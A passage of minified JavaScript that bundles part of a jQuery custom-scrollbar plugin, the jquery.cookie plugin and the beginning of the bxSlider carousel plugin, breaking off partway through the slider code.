33===a||34===a?((r.overflowed[0]||r.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type&&(P(l),n=34===a?-1:1,o="x"===s.axis||"yx"===s.axis&&r.overflowed[1]&&!r.overflowed[0]?(t="x",Math.abs(d[0].offsetLeft)-n*(.9*u.width())):(t="y",Math.abs(d[0].offsetTop)-n*(.9*u.height())),U(l,o.toString(),{dir:t,scrollEasing:"mcsEaseInOut"}))):35!==a&&36!==a||R(document.activeElement).is(h)||((r.overflowed[0]||r.overflowed[1])&&(e.preventDefault(),e.stopImmediatePropagation()),"keyup"===e.type&&(o="x"===s.axis||"yx"===s.axis&&r.overflowed[1]&&!r.overflowed[0]?(t="x",35===a?Math.abs(u.width()-d.outerWidth(!1)):0):(t="y",35===a?Math.abs(u.height()-d.outerHeight(!1)):0),U(l,o.toString(),{dir:t,scrollEasing:"mcsEaseInOut"})))}function i(e,t){c.type=s.keyboard.scrollType,c.scrollAmount=s.keyboard.scrollAmount,"stepped"===c.type&&r.tweenRunning||_(l,e,t)}}o.length&&o.each(function(){R(this).bind("load",function(){H(this)&&R(this.contentDocument||this.contentWindow.document).bind(a[0],function(e){n(e)})})}),t.attr("tabindex","0").bind(a[0],function(e){n(e)})},_=function(l,e,t,r,s){var c=l.data(W),d=c.opt,u=c.sequential,h=R("#mCSB_"+c.idx+"_container"),o="stepped"===u.type,f=d.scrollInertia<26?26:d.scrollInertia,m=d.scrollInertia<1?17:d.scrollInertia;switch(e){case"on":u.dir=[t===g[16]||t===g[15]||39===t||37===t?"x":"y",t===g[13]||t===g[15]||38===t||37===t?-1:1],P(l),k(t)&&"stepped"===u.type||p(o);break;case"off":clearTimeout(u.step),b(u,"step"),P(l),(o||c.tweenRunning&&u.dir)&&p(!0)}function p(e){d.snapAmount&&(u.scrollAmount=d.snapAmount instanceof Array?"x"===u.dir[0]?d.snapAmount[1]:d.snapAmount[0]:d.snapAmount);var t="stepped"!==u.type,o=s||(e?t?f/1.5:m:1e3/60),a=e?t?7.5:40:2.5,n=[Math.abs(h[0].offsetTop),Math.abs(h[0].offsetLeft)],i=[10<c.scrollRatio.y?10:c.scrollRatio.y,10<c.scrollRatio.x?10:c.scrollRatio.x],i="x"===u.dir[0]?n[1]+u.dir[1]*(i[1]*a):n[0]+u.dir[1]*(i[0]*a),a="x"===u.dir[0]?n[1]+u.dir[1]*parseInt(u.scrollAmount):n[0]+u.dir[1]*parseInt(u.scrollAmount),a="auto"!==u.scrollAmount?a:i,i=r||(e?t?"mcsLinearOut":"mcsEaseInOut":"mcsLinear"),t=!!e;e&&o<17&&(a="x"===u.dir[0]?n[1]:n[0]),U(l,a.toString(),{dir:u.dir[0],scrollEasing:i,dur:o,onComplete:t}),e?u.dir=!1:(clearTimeout(u.step),u.step=setTimeout(function(){p()},o))}},B=function(e){var t=R(this).data(W).opt,o=[];return(e="function"==typeof e?e():e)instanceof Array?o=1<e.length?[e[0],e[1]]:"x"===t.axis?[null,e[0]]:[e[0],null]:(o[0]=e.y||(e.x||"x"===t.axis?null:e),o[1]=e.x||(e.y||"y"===t.axis?null:e)),"function"==typeof o[0]&&(o[0]=o[0]()),"function"==typeof o[1]&&(o[1]=o[1]()),o},w=function(e,t){if(null!=e&&void 0!==e){var o,a,n=R(this),i=n.data(W),l=i.opt,r=R("#mCSB_"+i.idx+"_container"),s=r.parent(),i=typeof e,c="x"===(t=t||("x"===l.axis?"x":"y"))?r.outerWidth(!1)-s.width():r.outerHeight(!1)-s.height(),d="x"===t?r[0].offsetLeft:r[0].offsetTop,u="x"===t?"left":"top";switch(i){case"function":return e();case"object":return(a=e.jquery?e:R(e)).length?"x"===t?M(a)[1]:M(a)[0]:void 0;case"string":case"number":return k(e)?Math.abs(e):-1!==e.indexOf("%")?Math.abs(c*parseInt(e)/100):-1!==e.indexOf("-=")?Math.abs(d-parseInt(e.split("-=")[1])):-1!==e.indexOf("+=")?0<=(o=d+parseInt(e.split("+=")[1]))?0:Math.abs(o):-1!==e.indexOf("px")&&k(e.split("px")[0])?Math.abs(e.split("px")[0]):"top"===e||"left"===e?0:"bottom"===e?Math.abs(s.height()-r.outerHeight(!1)):"right"===e?Math.abs(s.width()-r.outerWidth(!1)):"first"===e||"last"===e?(a=r.find(":"+e),"x"===t?M(a)[1]:M(a)[0]):R(e).length?"x"===t?M(R(e))[1]:M(R(e))[0]:(r.css(u,e),void h.update.call(null,n[0]))}}},S=function(e){var t=R(this),o=t.data(W),a=o.opt,n=R("#mCSB_"+o.idx+"_container");function i(e){var t,o,a;R(e).hasClass(g[2])?r():((t=new Image).onload=(o=t,a=function(){this.onload=null,R(e).addClass(g[2]),r(2)},function(){return a.apply(o,arguments)}),t.src=e.src)}function l(){!0===a.advanced.updateOnSelectorChange&&(a.advanced.updateOnSelectorChange="*");var e=0,t=n.find(a.advanced.updateOnSelectorChange);return a.advanced.updateOnSelectorChange&&0<t.length&&t.each(function(){e+=this.offsetHeight+this.offsetWidth}),e}function r(e){clearTimeout(n[0].autoUpdate),h.update.call(null,t[0],e)}e?(clearTimeout(n[0].autoUpdate),b(n[0],"autoUpdate")):function e(){clearTimeout(n[0].autoUpdate);if(0===t.parents("html").length)return void(t=null);n[0].autoUpdate=setTimeout(function(){a.advanced.updateOnSelectorChange&&(o.poll.change.n=l(),o.poll.change.n!==o.poll.change.o)?(o.poll.change.o=o.poll.change.n,r(3)):a.advanced.updateOnContentResize&&(o.poll.size.n=t[0].scrollHeight+t[0].scrollWidth+n[0].offsetHeight+t[0].offsetHeight+t[0].offsetWidth,o.poll.size.n!==o.poll.size.o)?(o.poll.size.o=o.poll.size.n,r(1)):!a.advanced.updateOnImageLoad||"auto"===a.advanced.updateOnImageLoad&&"y"===a.axis||(o.poll.img.n=n.find("img").length,o.poll.img.n===o.poll.img.o)?(a.advanced.updateOnSelectorChange||a.advanced.updateOnContentResize||a.advanced.updateOnImageLoad)&&e():(o.poll.img.o=o.poll.img.n,n.find("img").each(function(){i(this)}))},a.advanced.autoUpdateTimeout)}()},P=function(e){e=e.data(W);R("#mCSB_"+e.idx+"_container,#mCSB_"+e.idx+"_container_wrapper,#mCSB_"+e.idx+"_dragger_vertical,#mCSB_"+e.idx+"_dragger_horizontal").each(function(){t.call(this)})},U=function(n,e,i){var t,o,a=n.data(W),l=a.opt,r={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:l.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},r=[(i=R.extend(r,i)).dur,i.drag?0:i.dur],s=R("#mCSB_"+a.idx),c=R("#mCSB_"+a.idx+"_container"),d=c.parent(),u=l.callbacks.onTotalScrollOffset?B.call(n,l.callbacks.onTotalScrollOffset):[0,0],h=l.callbacks.onTotalScrollBackOffset?B.call(n,l.callbacks.onTotalScrollBackOffset):[0,0];if(a.trigger=i.trigger,0===d.scrollTop()&&0===d.scrollLeft()||(R(".mCSB_"+a.idx+"_scrollbar").css("visibility","visible"),d.scrollTop(0).scrollLeft(0)),"_resetY"!==e||a.contentReset.y||(b("onOverflowYNone")&&l.callbacks.onOverflowYNone.call(n[0]),a.contentReset.y=1),"_resetX"!==e||a.contentReset.x||(b("onOverflowXNone")&&l.callbacks.onOverflowXNone.call(n[0]),a.contentReset.x=1),"_resetY"!==e&&"_resetX"!==e){switch(!a.contentReset.y&&n[0].mcs||!a.overflowed[0]||(b("onOverflowY")&&l.callbacks.onOverflowY.call(n[0]),a.contentReset.x=null),!a.contentReset.x&&n[0].mcs||!a.overflowed[1]||(b("onOverflowX")&&l.callbacks.onOverflowX.call(n[0]),a.contentReset.x=null),l.snapAmount&&(d=l.snapAmount instanceof Array?"x"===i.dir?l.snapAmount[1]:l.snapAmount[0]:l.snapAmount,t=e,d=d,o=l.snapOffset,e=Math.round(t/d)*d-o),i.dir){case"x":var f=R("#mCSB_"+a.idx+"_dragger_horizontal"),m="left",p=c[0].offsetLeft,g=[s.width()-c.outerWidth(!1),f.parent().width()-f.width()],x=[e,0===e?0:e/a.scrollRatio.x],v=u[1],_=h[1],w=0<v?v/a.scrollRatio.x:0,S=0<_?_/a.scrollRatio.x:0;break;case"y":f=R("#mCSB_"+a.idx+"_dragger_vertical"),m="top",p=c[0].offsetTop,g=[s.height()-c.outerHeight(!1),f.parent().height()-f.height()],x=[e,0===e?0:e/a.scrollRatio.y],v=u[0],_=h[0],w=0<v?v/a.scrollRatio.y:0,S=0<_?_/a.scrollRatio.y:0}x[1]<0||0===x[0]&&0===x[1]?x=[0,0]:x[1]>=g[1]?x=[g[0],g[1]]:x[0]=-x[0],n[0].mcs||(C(),b("onInit")&&l.callbacks.onInit.call(n[0])),clearTimeout(c[0].onCompleteTimeout),T(f[0],m,Math.round(x[1]),r[1],i.scrollEasing),!a.tweenRunning&&(0===p&&0<=x[0]||p===g[0]&&x[0]<=g[0])||T(c[0],m,Math.round(x[0]),r[0],i.scrollEasing,i.overwrite,{onStart:function(){i.callbacks&&i.onStart&&!a.tweenRunning&&(b("onScrollStart")&&(C(),l.callbacks.onScrollStart.call(n[0])),a.tweenRunning=!0,y(f),a.cbOffsets=[l.callbacks.alwaysTriggerOffsets||p>=g[0]+v,l.callbacks.alwaysTriggerOffsets||p<=-_])},onUpdate:function(){i.callbacks&&i.onUpdate&&b("whileScrolling")&&(C(),l.callbacks.whileScrolling.call(n[0]))},onComplete:function(){var e;i.callbacks&&i.onComplete&&("yx"===l.axis&&clearTimeout(c[0].onCompleteTimeout),e=c[0].idleTimer||0,c[0].onCompleteTimeout=setTimeout(function(){b("onScroll")&&(C(),l.callbacks.onScroll.call(n[0])),b("onTotalScroll")&&x[1]>=g[1]-w&&a.cbOffsets[0]&&(C(),l.callbacks.onTotalScroll.call(n[0])),b("onTotalScrollBack")&&x[1]<=S&&a.cbOffsets[1]&&(C(),l.callbacks.onTotalScrollBack.call(n[0])),a.tweenRunning=!1,c[0].idleTimer=0,y(f,"hide")},e))}})}function b(e){return a&&l.callbacks[e]&&"function"==typeof l.callbacks[e]}function C(){var e=[c[0].offsetTop,c[0].offsetLeft],t=[f[0].offsetTop,f[0].offsetLeft],o=[c.outerHeight(!1),c.outerWidth(!1)],a=[s.height(),s.width()];n[0].mcs={content:c,top:e[0],left:e[1],draggerTop:t[0],draggerLeft:t[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(o[0])-a[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(o[1])-a[1])),direction:i.dir}}},T=function(e,t,o,a,n,i,l){e._mTween||(e._mTween={top:{},left:{}});var r,s,c=(l=l||{}).onStart||function(){},d=l.onUpdate||function(){},u=l.onComplete||function(){},h=F(),f=0,m=e.offsetTop,p=e.style,g=e._mTween[t],x=("left"===t&&(m=e.offsetLeft),o-m);function v(){g.stop||(f||c.call(),f=F()-h,_(),f>=g.time&&(g.time=f>g.time?f+r-(f-g.time):f+r-1,g.time<f+1)&&(g.time=f+1),g.time<a?g.id=s(v):u.call())}function _(){0<a?(g.currVal=((e,t,o,a,n)=>{switch(n){case"linear":case"mcsLinear":return o*e/a+t;case"mcsLinearOut":return e/=a,e--,o*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return(e/=a/2)<1?o/2*e*e+t:-o/2*(--e*(e-2)-1)+t;case"easeInOutStrong":return(e/=a/2)<1?o/2*Math.pow(2,10*(e-1))+t:(e--,o/2*(2-Math.pow(2,-10*e))+t);case"easeInOut":case"mcsEaseInOut":return(e/=a/2)<1?o/2*e*e*e+t:o/2*((e-=2)*e*e+2)+t;case"easeOutSmooth":return e/=a,-o*(--e*e*e*e-1)+t;case"easeOutStrong":return o*(1-Math.pow(2,-10*e/a))+t;default:var i=(e/=a)*e,l=i*e;return t+o*(.499999999999997*l*i+-2.5*i*i+5.5*l+-6.5*i+4*e)}})(g.time,m,x,a,n),p[t]=Math.round(g.currVal)+"px"):p[t]=o+"px",d.call()}g.stop=0,"none"!==i&&null!=g.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(g.id):clearTimeout(g.id),g.id=null),r=1e3/60,g.time=f+r,s=window.requestAnimationFrame||function(e){return _(),setTimeout(e,.01)},g.id=s(v)},F=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},t=function(){for(var e=this,t=(e._mTween||(e._mTween={top:{},left:{}}),["top","left"]),o=0;o<t.length;o++){var a=t[o];e._mTween[a].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[a].id):clearTimeout(e._mTween[a].id),e._mTween[a].id=null,e._mTween[a].stop=1)}},b=function(t,o){try{delete t[o]}catch(e){t[o]=null}},C=function(e){return!(e.which&&1!==e.which)},q=function(e){e=e.originalEvent.pointerType;return!(e&&"touch"!==e&&2!==e)},k=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},M=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]},ie=function(){var e=(()=>{var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null})();return!!e&&document[e]},R.fn[s]=function(e){return h[e]?h[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void R.error("Method "+e+" does not exist"):h.init.apply(this,arguments)},R[s]=function(e){return h[e]?h[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void R.error("Method "+e+" does not exist"):h.init.apply(this,arguments)},R[s].defaults=n,window[s]=!0,R(window).bind("load",function(){R(a)[s](),R.extend(R.expr[":"],{mcsInView:R.expr[":"].mcsInView||function(e){var t,e=R(e),o=e.parents(".mCSB_container");if(o.length)return t=o.parent(),0<=(o=[o[0].offsetTop,o[0].offsetLeft])[0]+M(e)[0]&&o[0]+M(e)[0]<t.height()-e.outerHeight(!1)&&0<=o[1]+M(e)[1]&&o[1]+M(e)[1]<t.width()-e.outerWidth(!1)},mcsInSight:R.expr[":"].mcsInSight||function(e,t,o){var a,e=R(e),n=e.parents(".mCSB_container"),o="exact"===o[3]?[[1,0],[1,0]]:[[.9,.1],[.6,.4]];if(n.length)return a=[e.outerHeight(!1),e.outerWidth(!1)],e=[n[0].offsetTop+M(e)[0],n[0].offsetLeft+M(e)[1]],n=[n.parent()[0].offsetHeight,n.parent()[0].offsetWidth],e[0]-n[0]*(o=[a[0]<n[0]?o[0]:o[1],a[1]<n[1]?o[0]:o[1]])[0][0]<0&&0<=e[0]+a[0]-n[0]*o[0][1]&&e[1]-n[1]*o[1][0]<0&&0<=e[1]+a[1]-n[1]*o[1][1]},mcsOverflow:R.expr[":"].mcsOverflow||function(e){e=R(e).data(W);if(e)return e.overflowed[0]||e.overflowed[1]}})})});
(e=>{"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)})(function(s){var n=/\+/g;function f(e){return x.raw?e:encodeURIComponent(e)}function m(e,o){e=x.raw?e:(e=>{0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),x.json?JSON.parse(e):e}catch(e){}})(e);return s.isFunction(o)?o(e):e}var x=s.cookie=function(e,o,n){var i,r;if(void 0!==o&&!s.isFunction(o))return"number"==typeof(n=s.extend({},x.defaults,n)).expires&&(i=n.expires,(r=n.expires=new Date).setTime(+r+864e5*i)),document.cookie=[f(e),"=",(r=o,f(x.json?JSON.stringify(r):String(r))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var t=e?void 0:{},c=document.cookie?document.cookie.split("; "):[],u=0,a=c.length;u<a;u++){var d=c[u].split("="),p=(p=d.shift(),x.raw?p:decodeURIComponent(p)),d=d.join("=");if(e&&e===p){t=m(d,o);break}e||void 0===(d=m(d))||(t[p]=d)}return t};x.defaults={},s.removeCookie=function(e,o){return void 0!==s.cookie(e)&&(s.cookie(e,"",s.extend({},o,{expires:-1})),!s.cookie(e))}});
(Z=>{var B={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,wrapperClass:"bx-wrapper",touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0},onSlideBefore:function(){return!0},onSlideAfter:function(){return!0},onSlideNext:function(){return!0},onSlidePrev:function(){return!0},onSliderResize:function(){return!0}};Z.fn.bxSlider=function(e){var d,c,n,s,o,t,r,a,l,g,p,h,u,v,f,x,m,S,b,w,C,T,P,E,O,F,k,M,y,z,N,X,I,Y,q,V,R,A,H,D,W,L;return 0===this.length?this:1<this.length?(this.each(function(){Z(this).bxSlider(e)}),this):(d={},c=this,n=Z(window).width(),s=Z(window).height(),Z(c).data("bxSlider")?void 0:(o=function(){Z(c).data("bxSlider")||(d.settings=Z.extend({},B,e),d.settings.slideWidth=parseInt(d.settings.slideWidth),d.children=c.children(d.settings.slideSelector),d.children.length<d.settings.minSlides&&(d.settings.minSlides=d.children.length),d.children.length<d.settings.maxSlides&&(d.settings.maxSlides=d.children.length),d.settings.randomStart&&(d.settings.startSlide=Math.floor(Math.random()*d.children.length)),d.active={index:d.settings.startSlide},d.carousel=1<d.settings.minSlides||1<d.settings.maxSlides,d.carousel&&(d.settings.preloadImages="all"),d.minThreshold=d.settings.minSlides*d.settings.slideWidth+(d.settings.minSlides-1)*d.settings.slideMargin,d.maxThreshold=d.settings.maxSlides*d.settings.slideWidth+(d.settings.maxSlides-1)*d.settings.slideMargin,d.working=!1,d.controls={},d.interval=null,d.animProp="vertical"===d.settings.mode?"top":"left",d.usingCSS=d.settings.useCSS&&"fade"!==d.settings.mode&&(()=>{for(var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"],i=0;i<e.length;i++)if(void 0!==t.style[e[i]])return d.cssPrefix=e[i].replace("Perspective","").toLowerCase(),d.animProp="-"+d.cssPrefix+"-transform",!0;return!1})(),"vertical"===d.settings.mode&&(d.settings.maxSlides=d.settings.minSlides),c.data("origStyle",c.attr("style")),c.children(d.settings.slideSelector).each(function(){Z(this).data("origStyle",Z(this).attr("style"))}),t())},t=function(){var t=d.children.eq(d.settings.startSlide);c.wrap('<div class="'+d.settings.wrapperClass+'"><div class="bx-viewport"></div></div>'),d.viewport=c.parent(),d.settings.ariaLive&&!d.settings.ticker&&d.viewport.attr("aria-live","polite"),d.loader=Z('<div class="bx-loading" />'),d.viewport.prepend(d.loader),c.css({width:"horizontal"===d.settings.mode?1e3*d.children.length+215+"%":"auto",position:"relative"}),d.usingCSS&&d.settings.easing?c.css("-"+d.cssPrefix+"-transition-timing-function",d.settings.easing):d.settings.easing||(d.settings.easing="swing"),d.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),d.viewport.parent().css({maxWidth:g()}),d.settings.pager||d.settings.controls||d.viewport.parent().css({margin:"0 auto 0px"}),d.children.css({float:"horizontal"===d.settings.mode?"left":"none",listStyle:"none",position:"relative"}),d.children.css("width",p()),"horizontal"===d.settings.mode&&0<d.settings.slideMargin&&d.children.css("marginRight",d.settings.slideMargin),"vertical"===d.settings.mode&&0<d.settings.slideMargin&&d.children.css("marginBottom",d.settings.slideMargin),"fade"===d.settings.mode&&(d.children.css({position:"absolute",zIndex:0,display:"none"}),d.children.eq(d.settings.startSlide).css({zIndex:d.settings.slideZIndex,display:"block"})),d.controls.el=Z('<div class="bx-controls" />'),d.settings.captions&&C(),d.active.last=d.settings.startSlide===u()-1,d.settings.video&&c.fitVids(),"all"!==d.settings.preloadImages&&!d.settings.ticker||(t=d.children),d.settings.ticker?d.settings.pager=!1:(d.settings.controls&&b(),d.settings.auto&&d.settings.autoControls&&w(),d.settings.pager&&S(),(d.settings.controls||d.settings.autoControls||d.settings.pager)&&d.viewport.after(d.controls.el)),r(t,a)},r=function(t,e){var i=t.find('img:not([src=""]), iframe').length,n=0;return 0===i?void e():void t.find('img:not([src=""]), iframe').each(function(){Z(this).one("load error",function(){++n===i&&e()}).each(function(){this.complete&&Z(this).load()})})},a=function(){var t,e;d.settings.infiniteLoop&&"fade"!==d.settings.mode&&!d.settings.ticker&&(e="vertical"===d.settings.mode?d.settings.minSlides:d.settings.maxSlides,t=d.children.slice(0,e).clone(!0).addClass("bx-clone"),e=d.children.slice(-e).clone(!0).addClass("bx-clone"),d.settings.ariaHidden&&(t.attr("aria-hidden",!0),e.attr("aria-hidden",!0)),c.append(t).prepend(e)),d.loader.remove(),f(),"vertical"===d.settings.mode&&(d.settings.adaptiveHeight=!0),d.viewport.height(l()),c.redrawSlider(),d.settings.onSliderLoad.call(c,d.active.index),d.initialized=!0,d.settings.responsive&&Z(window).bind("resize",W),d.settings.auto&&d.settings.autoStart&&(1<u()||d.settings.autoSlideForOnePage)&&N(),d.settings.ticker&&X(),d.settings.pager&&k(d.settings.startSlide),d.settings.controls&&z(),d.settings.touchEnabled&&!d.settings.ticker&&V(),d.settings.keyboardEnabled&&!d.settings.ticker&&Z(document).keydown(q)},l=function(){var e=0,t=Z();if("vertical"===d.settings.mode||d.settings.adaptiveHeight)if(d.carousel){var n=1===d.settings.moveSlides?d.active.index:d.active.index*v(),t=d.children.eq(n);for(i=1;i<=d.settings.maxSlides-1;i++)t=n+i>=d.children.length?t.add(d.children.eq(i-1)):t.add(d.children.eq(n+i))}else t=d.children.eq(d.active.index);else t=d.children;return"vertical"===d.settings.mode?(t.each(function(t){e+=Z(this).outerHeight()}),0<d.settings.slideMargin&&(e+=d.settings.slideMargin*(d.settings.minSlides-1))):e=Math.max.apply(Math,t.map(function(){return Z(this).outerHeight(!1)}).get()),"border-box"===d.viewport.css("box-sizing")?e+=parseFloat(d.viewport.css("padding-top"))+parseFloat(d.viewport.css("padding-bottom"))+parseFloat(d.viewport.css("border-top-width"))+parseFloat(d.viewport.css("border-bottom-width")):"padding-box"===d.viewport.css("box-sizing")&&(e+=parseFloat(d.viewport.css("padding-top"))+parseFloat(d.viewport.css("padding-bottom"))),e},g=function(){var t="100%";return t=0<d.settings.slideWidth?"horizontal"===d.settings.mode?d.settings.maxSlides*d.settings.slideWidth+(d.settings.maxSlides-1)*d.settings.slideMargin:d.settings.slideWidth:t},p=function(){var t=d.settings.slideWidth,e=d.viewport.width();if(0===d.settings.slideWidth||d.settings.slideWidth>e&&!d.carousel||"vertical"===d.settings.mode)t=e;else if(1<d.settings.maxSlides&&"horizontal"===d.settings.mode){if(e>d.maxThreshold)return t;e<d.minThreshold?t=(e-d.settings.slideMargin*(d.settings.minSlides-1))/d.settings.minSlides:d.settings.shrinkItems&&(t=Math.floor((e+d.settings.slideMargin)/Math.ceil((e+d.settings.slideMargin)/(t+d.settings.slideMargin))-d.settings.slideMargin))}return t},h=function(){var t,e=1;return"horizontal"===d.settings.mode&&0<d.settings.slideWidth?e=d.viewport.width()<d.minThreshold?d.settings.minSlides:d.viewport.width()>d.maxThreshold?d.settings.maxSlides:(t=d.children.first().width()+d.settings.slideMargin,Math.floor((d.viewport.width()+d.settings.slideMargin)/t)):"vertical"===d.settings.mode&&(e=d.settings.minSlides),e},u=function(){var t=0,e=0,i=0;if(0<d.settings.moveSlides)if(d.settings.infiniteLoop)t=Math.ceil(d.children.length/v());else for(;e<d.children.length;)++t,e=i+h(),i+=d.settings.moveSlides<=h()?d.settings.moveSlides:h();else t=Math.ceil(d.children.length/h());return t},v=function(){return 0<d.settings.moveSlides&&d.settings.moveSlides<=h()?d.settings.moveSlides:h()},f=function(){var t,e;d.children.length>d.settings.maxSlides&&d.active.last&&!d.settings.infiniteLoop?"horizontal"===d.settings.mode?(t=(e=d.children.last()).position(),x(-(t.left-(d.viewport.width()-e.outerWidth())),"reset",0)):"vertical"===d.settings.mode&&(e=d.children.length-d.settings.minSlides,t=d.children.eq(e).position(),x(-t.top,"reset",0)):(t=d.children.eq(d.active.index*v()).position(),d.active.index===u()-1&&(d.active.last=!0),void 0!==t&&("horizontal"===d.settings.mode?x(-t.left,"reset",0):"vertical"===d.settings.mode&&x(-t.top,"reset",0)))},x=function(t,e,i,n){var s;d.usingCSS?(s="vertical"===d.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)",c.css("-"+d.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"===e?(c.css(d.animProp,s),0!==i?c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(t){Z(t.target).is(c)&&(c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),M())}):M()):"reset"===e?c.css(d.animProp,s):"ticker"===e&&(c.css("-"+d.cssPrefix+"-transition-timing-function","linear"),c.css(d.animProp,s),0!==i?c.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(t){Z(t.target).is(c)&&(c.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),x(n.resetValue,"reset",0),I())}):(x(n.resetValue,"reset",0),I()))):((s={})[d.animProp]=t,"slide"===e?c.animate(s,i,d.settings.easing,function(){M()}):"reset"===e?c.css(d.animProp,t):"ticker"===e&&c.animate(s,i,"linear",function(){x(n.resetValue,"reset",0),I()}))},m=function(){for(var t="",e="",i=u(),n=0;n<i;n++)e="",d.settings.buildPager&&Z.isFunction(d.settings.buildPager)||d.settings.pagerCustom?(e=d.settings.buildPager(n),d.pagerEl.addClass("bx-custom-pager")):(e=n+1,d.pagerEl.addClass("bx-default-pager")),t+='<div class="bx-pager-item"><a href="" data-slide-index="'+n+'" class="bx-pager-link">'+e+"</a></div>";d.pagerEl.html(t)},S=function(){d.settings.pagerCustom?d.pagerEl=Z(d.settings.pagerCustom):(d.pagerEl=Z('<div class="bx-pager" />'),d.settings.pagerSelector?Z(d.settings.pagerSelector).html(d.pagerEl):d.controls.el.addClass("bx-has-pager").append(d.pagerEl),m()),d.pagerEl.on("click touchend","a",F)},b=function(){d.controls.next=Z('<a class="bx-next" href="">'+d.settings.nextText+"</a>"),d.controls.prev=Z('<a class="bx-prev" href="">'+d.settings.prevText+"</a>"),d.controls.next.bind("click touchend",T),d.controls.prev.bind("click touchend",P),d.settings.nextSelector&&Z(d.settings.nextSelector).append(d.controls.next),d.settings.prevSelector&&Z(d.settings.prevSelector).append(d.controls.prev),d.settings.nextSelector||d.settings.prevSelector||(d.controls.directionEl=Z('<div class="bx-controls-direction" />'),d.controls.directionEl.append(d.controls.prev).append(d.controls.next),d.controls.el.addClass("bx-has-controls-direction").append(d.controls.directionEl))},w=function(){d.controls.start=Z('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+d.settings.startText+"</a></div>"),d.controls.stop=Z('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+d.settings.stopText+"</a></div>"),d.controls.autoEl=Z('<div class="bx-controls-auto" />'),d.controls.autoEl.on("click",".bx-start",E),d.controls.autoEl.on("click",".bx-stop",O),d.settings.autoControlsCombine?d.controls.autoEl.append(d.controls.start):d.controls.autoEl.append(d.controls.start).append(d.controls.stop),d.settings.autoControlsSelector?Z(d.settings.autoControlsSelector).html(d.controls.autoEl):d.controls.el.addClass("bx-has-controls-auto").append(d.controls.autoEl),y(d.settings.autoStart?"stop":"start")},C=function(){d.children.each(function(t){var e=Z(this).find("img:first").attr("title");void 0!==e&&(""+e).length&&Z(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},T=function(t){t.preventDefault(),d.controls.el.hasClass("disabled")||(d.settings.auto&&d.settings.stopAutoOnClick&&c.stopAuto(),c.goToNextSlide())},P=function(t){t.preventDefault(),d.controls.el.hasClass("disabled")||(d.settings.auto&&d.settings.stopAutoOnClick&&c.stopAuto(),c.goToPrevSlide())},E=function(t){c.startAuto(),t.preventDefault()},O=function(t){c.stopAuto(),t.preventDefault()},F=function(t){t.preventDefault(),d.controls.el.hasClass("disabled")||(d.settings.auto&&d.settings.stopAutoOnClick&&c.stopAuto(),void 0!==(t=Z(t.currentTarget)).attr("data-slide-index")&&(t=parseInt(t.attr("data-slide-index")))!==d.active.index&&c.goToSlide(t))},k=function(i){var t=d.children.length;return"short"===d.settings.pagerType?(1<d.settings.maxSlides&&(t=Math.ceil(d.children.length/d.settings.maxSlides)),void d.pagerEl.html(i+1+d.settings.pagerShortSeparator+t)):(d.pagerEl.find("a").removeClass("active"),void d.pagerEl.each(function(t,e){Z(e).find("a").eq(i).addClass("active")}))},M=function(){var 